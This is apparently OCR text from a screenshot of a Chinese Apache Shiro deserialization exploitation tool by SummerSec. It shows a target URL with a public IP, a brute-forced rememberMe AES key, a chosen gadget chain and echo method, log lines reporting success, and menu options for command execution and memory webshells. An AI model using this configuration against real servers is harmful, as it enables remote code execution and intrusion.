 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://47.113.202.32/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 3ScQ/9pIhkTTSylCwe86qg== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：3ScQ/9pIhkTTSylCwe86qg==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutilsString 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。
BY SummerSec